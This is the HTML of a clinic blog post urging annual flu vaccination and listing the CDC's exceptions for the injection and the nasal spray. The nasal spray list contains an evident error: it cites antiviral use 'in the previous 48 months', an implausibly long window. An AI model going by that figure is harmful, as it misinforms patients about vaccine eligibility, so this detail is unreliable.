                                    <ul id="menu-main-menu" class=""><li id="nav-menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://demo.pacificmedicalcare.net/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://demo.pacificmedicalcare.net/about/" class=""><i class="menu_icon blank fa"></i><span>About Us</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Bios</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/kelsey-brangoccio/" class=""><i class="menu_icon blank fa"></i><span>kelsey brangoccio</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://demo.pacificmedicalcare.net/services/" class=""><i class="menu_icon blank fa"></i><span>Treatment Services</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/restorative-pain-management/" class=""><i class="menu_icon blank fa"></i><span>Restorative Pain Management</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-3158" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/internal-medicine/" class=""><i class="menu_icon blank fa"></i><span>Internal Medicine</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/tms-therapy/" class=""><i class="menu_icon blank fa"></i><span>TMS Therapy</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://demo.pacificmedicalcare.net/patient-info/" class=""><i class="menu_icon blank fa"></i><span>Patient Info</span><span class="plus"></span></a></li>
<li id="nav-menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://demo.pacificmedicalcare.net/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
<li id="nav-menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://demo.pacificmedicalcare.net/contact/" class=""><i class="menu_icon blank fa"></i><span>Contact</span><span class="plus"></span></a></li>
</ul>                                </nav>
                                							    <nav class="mobile_menu">
	<ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://demo.pacificmedicalcare.net/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/about/" class=""><span>About Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Bios</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/kelsey-brangoccio/" class=""><span>kelsey brangoccio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://demo.pacificmedicalcare.net/services/" class=""><span>Treatment Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/restorative-pain-management/" class=""><span>Restorative Pain Management</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-3158" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/internal-medicine/" class=""><span>Internal Medicine</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/tms-therapy/" class=""><span>TMS Therapy</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/patient-info/" class=""><span>Patient Info</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/contact/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>                                                                                        </div>
                    </div>
                                    </div>
            </div>
        </div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content ">
        <div class="content_inner  ">
    
		<div class="title_outer title_without_animation"    data-height="200">
		<div class="title title_size_small  position_left " style="height:200px;">
			<div class="image not_responsive"></div>
										<div class="title_holder"  style="padding-top:100px;height:100px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                																		<h1 ><span>Influenza Vaccine, Recommended With Rare Exceptions</span></h1>
																			<span class="separator small left"  ></span>
																	
																										                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
										<div class="container">
														<div class="container_inner default_template_holder" >
															<div class="blog_single blog_holder">
								<article id="post-2566" class="post-2566 post type-post status-publish format-standard hentry category-blog category-primary-care-doctor tag-influenza-flu-complications tag-influenza-flu-virus tag-influenza-vaccine">
			<div class="post_content_holder">
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">14 May<meta itemprop="interactionCount" content="UserComments: 0"/></span> Influenza Vaccine, Recommended With Rare Exceptions</h2>
						<div class="post_info">
							<span class="time">Posted at 10:38h</span>
							in <a href="https://demo.pacificmedicalcare.net/category/blog/" rel="category tag">Blog</a>, <a href="https://demo.pacificmedicalcare.net/category/primary-care-doctor/" rel="category tag">Primary Care Doctor</a>							<span class="post_author">
								by								<a itemprop="author" class="post_author_link" href="https://demo.pacificmedicalcare.net/author/siteadmin/">siteadmin</a>
							</span>
															<span class="dots"><i class="fa fa-square"></i></span><a itemprop="url" class="post_comments" href="https://demo.pacificmedicalcare.net/influenza-vaccine-recommended-with-rare-exceptions/#respond" target="_self">0 Comments</a>
							                                        <span class="dots"><i class="fa fa-square"></i></span>
        <div class="blog_like">
                    </div>
        						</div>
						<p><strong>The Big Shrug</strong></p>
<p>Many people shrug off the idea of getting an influenza flu vaccination, especially if they don’t know anyone with the flu and haven’t heard of serious flu cases in a while.</p>
<p>But did you know that millions of people come down with the flu every year? Did you know that every year hundreds of thousands are hospitalized by the flu and tens of thousands of people die from influenza flu complications?</p>
<p><strong>A Public Health Perspective</strong></p>
<p>Furthermore, even if you contract the flu and get through it relatively unscathed, from a public health point of view, the more people who are vaccinated, the less likely it will be that the flu will eventually reach a more vulnerable person, On the other hand, if relatively few people in a community are vaccinated, the more likely it will be that a vulnerable person will be hit hard with the virus.</p>
<p>&nbsp;</p>
<p>The U.S. Center for Disease Control and Prevention monitors health risks and advises the public on precautions and treatments. Known as the CDC, this agency recommends that everyone over the age of six months <em>with rare exceptions</em> be vaccinated every year for the influenza flu virus.</p>
<p><strong>Rare Exceptions</strong></p>
<p>Persons not recommended to receive the influenza vaccination include:</p>
<ul>
<li>Children under six months of age</li>
<li>Anyone who has ever had Guillain-Barre Syndrome</li>
<li>Anyone with allergies to any of the ingredients of the vaccine, which can include egg, gelatin, and antibiotics. (Check with your doctor to review this possibility)</li>
<li>People not feeling well at the time of the vaccination (Also consult with your doctor)</li>
</ul>
<p>Everyone else should get the injection form of the vaccination that is right for their age.</p>
<p>There is a long list of exceptions for people opting for the nasal spray form of the vaccination</p>
<p><strong>Nasal Spray Exceptions</strong></p>
<p>&nbsp;</p>
<p>The CDC does not recommend the nasal spray for:</p>
<ul>
<li>Anyone younger than 2 years or older than 50 years</li>
<li>Pregnant women</li>
<li>People with a history of severe allergic reactions to any of the ingredients of the vaccine</li>
<li>People who have had previous allergic reactions to the vaccine</li>
<li>Anyone aged 2 through 17 years who are taking aspirin or salicylate-containing medications</li>
<li>Persons with weak immune systems</li>
<li>Young children (ages 2 through 4 years) who have had repertory problems in the past year</li>
<li>Anyone who has received antiviral drugs to combat influenza in the previous 48 months.</li>
</ul>
<p>&nbsp;</p>
<p>Everyone else: Get a shot. In San Diego, <a href="https://pacificmedicalcare.net/">call Pacific Medical Care at 619-333-8114</a> to schedule an appointment soon.</p>
					</div>
				</div>
			</div>
		
			<div class="single_tags clearfix">
            <div class="tags_text">
				<h5>Tags:</h5>
				<a href="https://demo.pacificmedicalcare.net/tag/influenza-flu-complications/" rel="tag">influenza flu complications</a>, <a href="https://demo.pacificmedicalcare.net/tag/influenza-flu-virus/" rel="tag">influenza flu virus</a>, <a href="https://demo.pacificmedicalcare.net/tag/influenza-vaccine/" rel="tag">Influenza Vaccine</a>			</div>
		</div>
	    	</article>													<div class="comment_holder clearfix" id="comments">
<div class="comment_number"><div class="comment_number_inner"><h5>No Comments</h5></div></div>
<div class="comments">
</div></div>
 <div class="comment_pager">
	<p></p>
 </div>
 <div class="comment_form">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h5>Post A Comment</h5> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/influenza-vaccine-recommended-with-rare-exceptions/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://demo.pacificmedicalcare.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" placeholder="Write your comment here..." name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="three_columns clearfix"><div class="column1"><div class="column_inner"><input id="author" name="author" placeholder="Your full name" type="text" value="" aria-required='true' /></div></div>
<div class="column2"><div class="column_inner"><input id="email" name="email" placeholder="E-mail address" type="text" value="" aria-required='true' /></div></div>
<div class="column3"><div class="column_inner"><input id="url" name="url" type="text" placeholder="Website" value="" /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit_comment" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2566' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>						                        </div>

                    					</div>
                                 </div>
	


		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="media_image-2" class="widget widget_media_image"><img width="170" height="93" src="https://demo.pacificmedicalcare.net/wp-content/uploads/2021/02/logo.png" class="image wp-image-6  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p>Pacific Medical Care is an internal medicine, pain management clinic in the San Diego area serving patients with cutting-edge treatment plans, customized to their unique condition.</p>
</div>
		</div><div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--align-left zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="#" target="_blank" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#ff9900" style="background-color : #1ebcd7; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="#" target="_blank" >
									
						<span class="screen-reader-text">twitter</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-twitter" data-hover-rule="background-color" data-hover-color="#ff9900" style="background-color : #1ebcd7; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="#" target="_blank" >
									
						<span class="screen-reader-text">google</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-google" data-hover-rule="background-color" data-hover-color="#ff9900" style="background-color : #1ebcd7; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="#" target="_blank" >
									
						<span class="screen-reader-text">linkedin</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#ff9900" style="background-color : #1ebcd7; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="text-7" class="widget widget_text"><h5>Quick Links</h5>			<div class="textwidget"></div>
		</div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-quick-menu-container"><ul id="menu-quick-menu" class="menu"><li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1862"><a href="https://demo.pacificmedicalcare.net/">Home</a></li>
<li id="menu-item-1863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1863"><a href="https://demo.pacificmedicalcare.net/about/">About Us</a></li>
<li id="menu-item-1865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1865"><a href="https://demo.pacificmedicalcare.net/patient-info/">Patient forms</a></li>
<li id="menu-item-1866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1866"><a href="https://demo.pacificmedicalcare.net/patient-info/">Insurance and fees</a></li>
<li id="menu-item-3294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3294"><a href="https://demo.pacificmedicalcare.net/blog/">Blog</a></li>
<li id="menu-item-1867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1867"><a href="https://demo.pacificmedicalcare.net/contact/">Contact</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="text-9" class="widget widget_text"><h5>Services</h5>			<div class="textwidget"></div>
		</div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-our-treatment-services-container"><ul id="menu-our-treatment-services" class="menu"><li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://demo.pacificmedicalcare.net/restorative-pain-management/">Restorative Pain Management</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3159"><a href="https://demo.pacificmedicalcare.net/internal-medicine/">Internal Medicine</a></li>
<li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://demo.pacificmedicalcare.net/tms-therapy/">TMS Therapy</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column4 footer_col4">
									<div class="column_inner">
										<div id="text-11" class="widget widget_text"><h5>Contact Us</h5>			<div class="textwidget"></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p class="address">1501 Fifth Ave.,<br/>
Suite 100<br/>
San Diego, CA 92101</p>

<a class="fotter-contact-info " href="mailto:info@pacificmedicalcare.net">info@pacificmedicalcare.net</a>

<a class="phone" href="tel:(619) 333-8114">Tel. 	(619) 333-8114 </a></div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
							</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge-child/*","/wp-content/themes/bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://demo.pacificmedicalcare.net/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.9" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.9" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.9" id="mixItUp-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
